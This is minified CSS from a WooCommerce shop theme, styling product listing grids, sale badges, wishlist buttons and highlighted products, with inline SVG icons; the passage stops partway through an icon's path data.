.button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}body.archive.woocommerce-shop .products-listing ul.products{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(4,1fr);gap:73px 42px}body.archive.woocommerce-shop .products-listing ul.products:before,body.archive.woocommerce-shop .products-listing ul.products:after{display:none}@media (max-width:1399px){body.archive.woocommerce-shop .products-listing ul.products{gap:60px 24px}}@media (max-width:1023px){body.archive.woocommerce-shop .products-listing ul.products{grid-template-columns:repeat(3,1fr);gap:40px 24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop .products-listing ul.products{grid-template-columns:repeat(2,1fr);gap:65px 35px}}body.archive.woocommerce-shop .products-listing ul.products li.product{width:100%;margin:unset!important;float:unset;padding-bottom:15px;transition:box-shadow var(--theme-transition-duration)}body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1.4rem;top:24px;left:15px}@media (max-width:1023px){body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1.2rem;width:36px;height:36px;left:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1rem;width:30px;height:30px;top:3px;left:8px}}body.archive.woocommerce-shop .products-listing ul.products li.product{transition:box-shadow var(--theme-transition-duration)}body.archive.woocommerce-shop .products-listing ul.products li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link{display:flex;flex-direction:column;padding-block:66px 0;padding-inline:23px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link{padding-block:30px 0;padding-inline:8px}}body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/170;width:90%;margin-inline:auto;-o-object-fit:contain;object-fit:contain;padding:unset;margin-block:0 26px}@media (max-width:1199px){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{width:90%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{width:64%;margin-block-end:12px}}body.archive.woocommerce-shop ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:7px}}body.archive.woocommerce-shop ul.products li.product .price-wrapper span.stock-status{font-size:1.2rem}body.archive.woocommerce-shop .products-listing ul.products li.product .button{border-radius:13px;bottom:19px;right:35px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop .products-listing ul.products li.product .button{bottom:20px;right:12px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .woocommerce-breadcrumb,body.woocommerce-wishlist.woocommerce .woocommerce-breadcrumb{display:none}}body.archive.tax-product_cat.woocommerce .products-listing,body.woocommerce-wishlist.woocommerce .products-listing{padding-bottom:44px}body.archive.tax-product_cat.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info,body.woocommerce-wishlist.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info{border-top-color:#000}body.archive.tax-product_cat.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info:before,body.woocommerce-wishlist.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info:before{color:#000}body.archive.tax-product_cat.woocommerce .woocommerce-result-count,body.woocommerce-wishlist.woocommerce .woocommerce-result-count{margin-bottom:0}body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(4,1fr);gap:73px 42px}body.archive.tax-product_cat.woocommerce .products-listing ul.products:before,body.archive.tax-product_cat.woocommerce .products-listing ul.products:after,body.woocommerce-wishlist.woocommerce .products-listing ul.products:before,body.woocommerce-wishlist.woocommerce .products-listing ul.products:after{display:none}@media (max-width:1399px){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{gap:60px 24px}}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{grid-template-columns:repeat(3,1fr);gap:40px 24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{grid-template-columns:repeat(2,1fr);gap:65px 35px}}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product{width:100%;margin:unset!important;float:unset;padding-bottom:15px;transition:box-shadow var(--theme-transition-duration)}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product:hover,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link{display:flex;flex-direction:column;padding-block:66px 0;padding-inline:23px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link{padding-block:30px 0;padding-inline:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .added_to_cart,body.woocommerce-wishlist.woocommerce ul.products li.product .added_to_cart{padding-inline:23px;max-width:138px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .added_to_cart,body.woocommerce-wishlist.woocommerce ul.products li.product .added_to_cart{padding-inline:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/170;width:90%;margin-inline:auto;-o-object-fit:contain;object-fit:contain;padding:unset;margin-block:0 26px}@media (max-width:1199px){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{width:90%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{width:64%;margin-block-end:12px}}body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1.4rem;top:24px;left:15px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1.2rem;width:36px;height:36px;left:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1rem;width:30px;height:30px;top:3px;left:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .price-wrapper span.stock-status,body.woocommerce-wishlist.woocommerce ul.products li.product .price-wrapper span.stock-status{font-size:1.2rem}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product .button,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product .button{border-radius:13px;bottom:19px;right:35px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product .button,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product .button{bottom:20px;right:12px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button,body.woocommerce-wishlist.woocommerce ul.products li.product .button{position:absolute;min-width:60px;min-height:33px;right:30px;bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .button,body.woocommerce-wishlist.woocommerce ul.products li.product .button{min-width:43px;min-height:22px;padding:10px 20px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button:before,body.woocommerce-wishlist.woocommerce ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .button:before,body.woocommerce-wishlist.woocommerce ul.products li.product .button:before{width:17px;height:14px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button:after,body.woocommerce-wishlist.woocommerce ul.products li.product .button:after{display:none}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product{grid-column:span 2;padding-top:0;padding-bottom:0}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product{width:100%}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{position:relative;padding:7px;border:1px solid #E0D8CE;border-radius:4px;display:block;background:#f9f6f2;min-height:347px;margin-block-end:-12px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:432px}}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:199px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:230px}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:347px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:432px}}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:199px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:230px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{min-height:230px;-o-object-fit:cover;object-fit:cover}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge{position:absolute;top:25px;left:20px;width:109px;height:106px;font-size:1.8rem;border-radius:50%;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;color:var(--theme-color-white);opacity:.95;z-index:1;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge{width:79px;height:76px;font-size:1.4rem}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge p,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge p{font-weight:500}body.archive.tax-product_cat.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,body.woocommerce-wishlist.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,body.woocommerce-wishlist.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:7px}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product a img{padding:0;border:1px solid #E0D8CE;border-radius:4px;margin-bottom:0;position:absolute;width:calc(100% - 14px);height:calc(100% - 14px);top:0;right:0;bottom:0;left:0;margin-inline:auto;margin-block:auto;-o-object-fit:cover;object-fit:cover}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details{position:absolute;right:7px;bottom:30px;background:#f9f6f2;border:1px solid #E0D8CE;border-right:0;max-width:221px;padding:20px;border-radius:4px 0 0 4px;color:#2c2c2c;font-weight:700;min-width:221px;font-size:1.4rem}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details{min-width:unset}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details ins,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details ins{color:var(--theme-color-green);font-weight:600}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details del,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details del{font-size:1.2rem}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .categories,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .categories{margin-bottom:6px;display:none}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .categories p,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .categories p{font-weight:500;font-size:1.4rem}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .product_title,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .product_title{margin-bottom:10px}body.archive.tax-product_cat.woocommerce .product__details ins,body.woocommerce-wishlist.woocommerce .product__details ins{color:#2c2c2c;text-decoration:none;font-size:1.4rem;font-weight:700}body.archive.tax-product_cat.woocommerce .product__details del,body.woocommerce-wishlist.woocommerce .product__details del{font-size:1.4rem;font-weight:500}body.archive.tax-product_cat.woocommerce .products.section-related-products .section__head h2,body.woocommerce-wishlist.woocommerce .products.section-related-products .section__head h2{font-size:2.2rem;font-family:var(--theme-font-family);font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products.section-related-products .section__head h2,body.woocommerce-wishlist.woocommerce .products.section-related-products .section__head h2{font-size:2rem}}body.woocommerce .products-listing ul.products li.product .woocommerce-LoopProduct-link{display:block}body.woocommerce .products-listing ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/114;width:100%}body.woocommerce ul.products li.product .woocommerce-LoopProduct-link{transition:opacity var(--theme-transition-duration)}body.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.4rem;font-weight:500;color:#232323;font-family:var(--theme-font-family);padding-block:unset;margin-block-end:9px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:6px}}body.woocommerce ul.products li.product span.onsale{width:42px;height:42px;background:var(--theme-color-green);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;left:0;min-width:unset;min-height:unset}body.woocommerce ul.products li.product span.onsale-label-desktop,body.woocommerce ul.products li.product span.onsale-label-mobile{position:absolute;top:2.4rem;left:50%;transform:translate(-50%);font-size:8px;font-weight:700;text-transform:uppercase}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-desktop,body.woocommerce ul.products li.product span.onsale-label-mobile{top:.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-desktop{display:none}}body.woocommerce ul.products li.product span.onsale-label-mobile{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-mobile{display:block}}body.woocommerce ul.products li.product span.onsale.onsale--black-friday{background:#000c}body.woocommerce ul.products li.product.product_cat-black-friday .price ins{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce ul.products li.product .price-wrapper{max-width:60%}body.woocommerce ul.products li.product .price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;margin-block-end:5px;display:flex;align-items:center;gap:8px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .price{font-size:12px;margin-block-end:-1px}}body.woocommerce ul.products li.product .price ins{color:var(--theme-color-green);text-decoration:none;font-size:1.4rem;font-weight:600}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .price ins{font-size:1.2rem}}body.woocommerce ul.products li.product .price del{font-size:1.2rem;font-weight:500;color:#424242;opacity:1;order:2}body.woocommerce ul.products li.product .price-wrapper span.stock-status{font-weight:500;color:var(--theme-color-green)}body.woocommerce ul.products li.product a img{padding:0 40px;-o-object-fit:contain;object-fit:contain}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product a img{padding:0 28px}}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:0;left:auto}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist.exists i:before{opacity:0}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist.exists i:after{opacity:1}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i{font-weight:var(--fa-style,400);font-size:2.6rem;width:26px;height:18px}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}body.single-product div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span{display:none}body.single-product div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i{font-weight:var(--fa-style,400);font-size:2.6rem;height:20px}body.single-product div.product .yith-wcwl-add-button{position:relative}body.single-product div.product .yith-wcwl-add-to-wishlist.exists i:before{opacity:0}body.single-product div.product .yith-wcwl-add-to-wishlist.exists i:after{opacity:1}body.single-product div.product .yith-wcwl-add-button i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}body.single-product div.product .yith-wcwl-add-button i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}body.single-product .wcv-message{background:#fff;box-shadow:-2px 4px 5px #0000000f;border-radius:20px;max-width:321px;display:inline-block;font-size:1.4rem;color:#000;position:relative;padding:10px 20px 10px 44px}@media (max-width:1023px){body.single-product .wcv-message{display:none}}body.single-product .wcv-message span.icon{position:absolute;top:50%;transform:translateY(-50%);left:10px}body.single-product .wcv-message span.icon i:before{content:"";font:var(--fa-font-regular);font-size:2rem;background:url("data:image/svg+xml,%3csvg%20width='26'%20height='17'%20viewBox='0%200%2026%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.9406%2016.0708C19.6027%2016.0708%2024.8747%209.03014%2025.0954%208.73059L25.3464%208.38988L25.0954%208.04918C24.8747%207.74963%2019.6027%200.708984%2012.9406%200.708984C6.2786%200.708984%201.00661%207.74963%200.785837%208.04918L0.534912%208.38988L0.785837%208.73059C1.00661%209.03014%206.2786%2016.0708%2012.9406%2016.0708ZM12.9406%201.80626C18.3036%201.80626%2022.8908%206.99635%2024.0253%208.38988C22.8923%209.78452%2018.3113%2014.9735%2012.9406%2014.9735C7.57769%2014.9735%202.99051%209.78342%201.85598%208.38988C2.98897%206.99525%207.57002%201.80626%2012.9406%201.80626Z'%20fill='%23222222'/%3e%3cpath%20d='M12.9406%2013.3286C15.477%2013.3286%2017.5401%2011.1132%2017.5401%208.39085C17.5401%205.66852%2015.477%203.45312%2012.9406%203.45312C10.4043%203.45312%208.34119%205.66852%208.34119%208.39085C8.34119%2011.1132%2010.4043%2013.3286%2012.9406%2013.3286